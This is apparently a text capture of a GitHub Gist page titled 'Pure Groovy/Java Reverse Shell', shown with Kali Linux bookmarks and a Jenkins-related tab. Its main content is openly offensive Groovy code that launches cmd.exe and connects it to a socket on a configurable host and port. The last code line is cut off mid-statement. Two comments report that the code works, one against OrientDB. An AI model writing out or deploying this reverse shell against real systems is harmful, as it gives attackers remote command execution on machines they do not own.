 1 2 3 4 2 8:38
Jenkins Coding Dojo - Coding Boo Pure Groovy/Java Reverse
https://gist.github.com/frohoff/fed1ffaab9b9beeb1c76
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
GitHub Gist Search... All gists Back to GitHub Sign in Sign up
Instantly share code, notes, and snippets.
frohoff / revsh.groovy Star 147 Fork 46
Created 8 years ago
Code Revisions 1 Stars 147 Forks 46 Embed <script src="https://g Download ZIP
Pure Groovy/Java Reverse Shell
revsh.groovy Raw
1 String host="localhost";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStre
muttiopenbts commented on May 1, 2017
Nice one Chris.
Tested this on Orientdb-Linux and worked a treat.
Reelix commented on Feb 8, 2018
Works well - Thanks :)